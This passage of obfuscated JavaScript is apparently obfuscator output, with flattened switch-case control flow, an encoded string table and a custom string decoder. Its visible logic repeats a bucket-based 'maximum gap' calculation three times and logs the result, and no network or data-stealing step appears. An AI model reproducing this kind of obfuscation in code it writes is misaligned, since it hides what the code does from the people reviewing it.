0xf5:SOjhtna(O6Mt1s9.NC_Fhnj.RjUI_Z=-0xdf,GxJ6F3.XIxcQI[qhRbiNL[EOHlTm2+0x123]]=qhRbiNL[EOHlTm2+0x125],GxJ6F3.XIxcQI[qhRbiNL[0xf]]=PLIXU4N(function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0xaf]]=pUMrGWL[qhRbiNL[0x2]].length);if(pUMrGWL[-qhRbiNL[0xaf]]<qhRbiNL[0x1])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x12]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(...pUMrGWL[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).min(...pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x12]]===pUMrGWL[qhRbiNL[0x5]])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x59]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER),pUMrGWL[qhRbiNL[0x39]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER),pUMrGWL[-qhRbiNL[0x2b4]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(0x324)).ceil((pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x5]])/(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4])),pUMrGWL[qhRbiNL[0x43]]=qhRbiNL[0x2]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[-qhRbiNL[0xaf]];pUMrGWL[qhRbiNL[0xdd]]++){SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(cMJ9Jv));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\u0077\\u0070\\u0067\\u0074\\u0056\\u004d\\u0042\\u0055\\u0065\\u0066\\u0062\\u004f\\u002b\\u007a\\u0041\\u0045\\u003d\\u0046\\u0068\\u0053\\u0035\\u0060\\u0049\\u005a\\u0059\\u0032\\u0026\\u004c\\u007e\\u002c\\u0029\\u0025\\u0033\\u006c\\u0028\\u0043\\u0071\\u0061\\u003c\\u0075\\u0040\\u0031\\u007d\\u002a\\u0073\\u004e\\u0050\\u0047\\u0078\\u005b\\u0054\\u003b\\u002e\\u0038\\u003e\\u006d\\u0052\\u0076\\u006f\\u0037\\u0063\\u003f\\u0023\\u003a\\u006e\\u0058\\u0022\\u0057\\u004a\\u005e\\u0048\\u0079\\u0030\\u0034\\u005d\\u0021\\u0051\\u0064\\u0069\\u007c\\u0072\\u0024\\u0039\\u006b\\u004b\\u007b\\u006a\\u005f\\u002f\\u0044\\u0036\",pUMrGWL[qhRbiNL[0xc8]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x39]]=pUMrGWL[qhRbiNL[0xc8]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x60]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x39]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x11]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xc8]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x317]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x317]]=pUMrGWL[qhRbiNL[0x11]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x317]]+=pUMrGWL[qhRbiNL[0x11]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0x60]]|=pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[-qhRbiNL[0x317]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x60]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x60]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x317]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[0x60]]|pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x5]]||pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x12]])continue;SOjhtna(pUMrGWL[qhRbiNL[0x43]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).floor((pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]-pUMrGWL[qhRbiNL[0x5]])/pUMrGWL[-qhRbiNL[0x2b4]]),pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).min(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]),pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(0x326)).max(pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]))}SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER,pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x5]]);for(pUMrGWL[qhRbiNL[0x1dd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1dd]]<pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4];pUMrGWL[qhRbiNL[0x1dd]]++){if(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER&&pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER)continue;SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]-pUMrGWL[qhRbiNL[0x20a]]),pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]])}pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x20a]]);return pUMrGWL[-qhRbiNL[0x8a]]}));return GxJ6F3.Mg1beQ=!0x0,Qh8gpI((0x1,fqURy43.TA3ynJU)(0x327)).log(GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+-0x16]]);case O6Mt1s9.NC_Fhnj.RjUI_Z+-0xc5:SOjhtna(O6Mt1s9.NC_Fhnj.RjUI_Z=-0xc1,O6Mt1s9.dleU9Jh=O6Mt1s9.SukP1K,EOHlTm2+=-0x103,cMJ9Jv+=0xc2,rzLzOJo+=0xcd);break;case 0x77:case 0x8f:case 0x37:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.yYzVWW,EOHlTm2+=-0x19a,cMJ9Jv+=-0xff,rzLzOJo+=0x117);break;case 0x2c:case EOHlTm2- -0x73:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.Lv_LdU6,EOHlTm2+=-0x8,cMJ9Jv+=-0x191,rzLzOJo+=0xb);break;case-0x1e:default:case O6Mt1s9.NC_Fhnj.RjUI_Z+-0xd8:SOjhtna(GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+-0xb0]]=qhRbiNL[EOHlTm2+0x9f],GxJ6F3.XIxcQI[qhRbiNL[0xf]]=PLIXU4N(function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0xaf]]=pUMrGWL[qhRbiNL[0x2]].length);if(pUMrGWL[-qhRbiNL[0xaf]]<qhRbiNL[0x1])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x12]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(...pUMrGWL[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).min(...pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x12]]===pUMrGWL[qhRbiNL[0x5]])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x59]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER),pUMrGWL[qhRbiNL[0x39]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER),pUMrGWL[-qhRbiNL[0x2b4]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(0x324)).ceil((pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x5]])/(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4])),pUMrGWL[qhRbiNL[0x43]]=qhRbiNL[0x2]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[-qhRbiNL[0xaf]];pUMrGWL[qhRbiNL[0xdd]]++){SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(cMJ9Jv));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\x77\\x70\\x67\\x74\\x56\\x4d\\x42\\x55\\x65\\x66\\x62\\x4f\\x2b\\x7a\\x41\\x45\\x3d\\x46\\x68\\x53\\x35\\x60\\x49\\x5a\\x59\\x32\\x26\\x4c\\x7e\\x2c\\x29\\x25\\x33\\x6c\\x28\\x43\\x71\\x61\\x3c\\x75\\x40\\x31\\x7d\\x2a\\x73\\x4e\\x50\\x47\\x78\\x5b\\x54\\x3b\\x2e\\x38\\x3e\\x6d\\x52\\x76\\x6f\\x37\\x63\\x3f\\x23\\x3a\\x6e\\x58\\x22\\x57\\x4a\\x5e\\x48\\x79\\x30\\x34\\x5d\\x21\\x51\\x64\\x69\\x7c\\x72\\x24\\x39\\x6b\\x4b\\x7b\\x6a\\x5f\\x2f\\x44\\x36\",pUMrGWL[qhRbiNL[0xc8]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x39]]=pUMrGWL[qhRbiNL[0xc8]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x60]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x39]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x11]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xc8]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x317]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x317]]=pUMrGWL[qhRbiNL[0x11]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x317]]+=pUMrGWL[qhRbiNL[0x11]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0x60]]|=pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[-qhRbiNL[0x317]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x60]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x60]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x317]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[0x60]]|pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x5]]||pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x12]])continue;SOjhtna(pUMrGWL[qhRbiNL[0x43]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).floor((pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]-pUMrGWL[qhRbiNL[0x5]])/pUMrGWL[-qhRbiNL[0x2b4]]),pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).min(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]),pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(0x326)).max(pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]))}SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER,pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x5]]);for(pUMrGWL[qhRbiNL[0x1dd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1dd]]<pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4];pUMrGWL[qhRbiNL[0x1dd]]++){if(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER&&pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER)continue;SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]-pUMrGWL[qhRbiNL[0x20a]]),pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]])}pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x20a]]);return pUMrGWL[-qhRbiNL[0x8a]]}));return GxJ6F3.Mg1beQ=!0x0,Qh8gpI((0x1,fqURy43.TA3ynJU)(0x327)).log(GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+-0xa1]]);case-0xb7:case O6Mt1s9.NC_Fhnj.RjUI_Z+-0x9d:case-0xae:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.vIbxzm,EOHlTm2+=-0xe2,cMJ9Jv+=-0xb8,rzLzOJo+=0xad);break;case-0x92:case cMJ9Jv- -0x79:case 0xa6:SOjhtna(O6Mt1s9.NC_Fhnj.RjUI_Z=0x97,GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+0x16c]]=qhRbiNL[cMJ9Jv+0x16e],GxJ6F3.XIxcQI[qhRbiNL[0xf]]=PLIXU4N(function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0xaf]]=pUMrGWL[qhRbiNL[0x2]].length);if(pUMrGWL[-qhRbiNL[0xaf]]<qhRbiNL[0x1])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x12]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(...pUMrGWL[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).min(...pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x12]]===pUMrGWL[qhRbiNL[0x5]])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x59]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER),pUMrGWL[qhRbiNL[0x39]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER),pUMrGWL[-qhRbiNL[0x2b4]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(0x324)).ceil((pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x5]])/(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4])),pUMrGWL[qhRbiNL[0x43]]=qhRbiNL[0x2]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[-qhRbiNL[0xaf]];pUMrGWL[qhRbiNL[0xdd]]++){SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(cMJ9Jv));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\u0077\\u0070\\u0067\\u0074\\u0056\\u004d\\u0042\\u0055\\u0065\\u0066\\u0062\\u004f\\u002b\\u007a\\u0041\\u0045\\u003d\\u0046\\u0068\\u0053\\u0035\\u0060\\u0049\\u005a\\u0059\\u0032\\u0026\\u004c\\u007e\\u002c\\u0029\\u0025\\u0033\\u006c\\u0028\\u0043\\u0071\\u0061\\u003c\\u0075\\u0040\\u0031\\u007d\\u002a\\u0073\\u004e\\u0050\\u0047\\u0078\\u005b\\u0054\\u003b\\u002e\\u0038\\u003e\\u006d\\u0052\\u0076\\u006f\\u0037\\u0063\\u003f\\u0023\\u003a\\u006e\\u0058\\u0022\\u0057\\u004a\\u005e\\u0048\\u0079\\u0030\\u0034\\u005d\\u0021\\u0051\\u0064\\u0069\\u007c\\u0072\\u0024\\u0039\\u006b\\u004b\\u007b\\u006a\\u005f\\u002f\\u0044\\u0036\",pUMrGWL[qhRbiNL[0xc8]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x39]]=pUMrGWL[qhRbiNL[0xc8]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x60]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x39]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x11]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xc8]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x317]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x317]]=pUMrGWL[qhRbiNL[0x11]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x317]]+=pUMrGWL[qhRbiNL[0x11]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0x60]]|=pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[-qhRbiNL[0x317]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x60]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x60]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x317]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[0x60]]|pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x5]]||pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x12]])continue;SOjhtna(pUMrGWL[qhRbiNL[0x43]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).floor((pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]-pUMrGWL[qhRbiNL[0x5]])/pUMrGWL[-qhRbiNL[0x2b4]]),pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).min(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]),pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(0x326)).max(pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]))}SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER,pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x5]]);for(pUMrGWL[qhRbiNL[0x1dd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1dd]]<pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4];pUMrGWL[qhRbiNL[0x1dd]]++){if(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER&&pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER)continue;SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]-pUMrGWL[qhRbiNL[0x20a]]),pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]])}pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x20a]]);return pUMrGWL[-qhRbiNL[0x8a]]}));return GxJ6F3.Mg1beQ=!0x0,Qh8gpI((0x1,fqURy43.TA3ynJU)(EOHlTm2+0x307)).log(GxJ6F3.XIxcQI[qhRbiNL[0xf]])}},GxJ6F3.Mg1beQ=void 